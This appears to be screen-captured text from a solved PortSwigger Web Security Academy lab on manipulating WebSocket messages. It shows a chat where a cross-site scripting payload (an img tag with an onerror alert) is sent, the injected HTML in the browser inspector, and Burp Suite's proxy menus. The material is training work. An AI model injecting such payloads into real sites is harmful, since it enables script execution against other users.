 1 2 3 4 15:32
Manipulating WebSocket messages to exploit vulnerabilities — Mozilla Firefox
Lab: Manipulating WebSo
Manipulating WebSocket
https://0a65008404fab5e582be7f87006a0019.web-sec
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Manipulating
WebSocket
messages to
exploit
vulnerabilities
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | My account | Live chat
Live chat
You: hello I am Popo
Hal Pline: I haven't a clue, that's why I don't
do quizzes.
CONNECTED: -- Now chatting with Hal Pline --
You: <img src=0 onerror=\"alert('popo
hacked you :p')\" >
Hal Pline: Really? Why me? Did Google
refuse to answer such a basic
question?
You:
Hal Pline: I don't know everything, ask me
another.
DISCONNECTED: -- Chat has ended --
Your message:
Send
Inspector Console 3
Search HTML
quizzes.
</td>
</tr>
<tr class="message">
<th>CONNECTED:</th>
<td>-- Now chatting with Hal Pline --</td>
</tr>
<tr class="message">
<th>You:</th>
<td>
<img src=0 onerror=\"alert('popo hacked you
:p')\" >
</td>
</tr>
<tr class="message">
<th>Hal Pline:</th>
<td> </td>
</tr>
<tr class="message">
<th>You:</th>
<td>
<img src="0" onerror="alert('popo hacked you
:p')"> event
</td>
</tr>
<tr class="message"> </tr>
<tr class="message"> </tr>
</table>
<form id="chatForm"
action="wss://0a65008404fab5e582be7f87006a0019.web-
security-academy.net/chat" encode="true"> </form>
event
<script src="/resources/js/chat.js"></script>
page table#chat-area.is-table-information tr.message td img
Rules Layout Computed Changes Compatibility F
Filter Styles :hov .cls
element { inline
}
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker JSON Web Tokens
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is off Action Open browser
Intercept is off
When enabled, requests sent by Burp's browser are held here
so that you can analyze and modify them before forwarding
them to the target server.
Learn more Open browser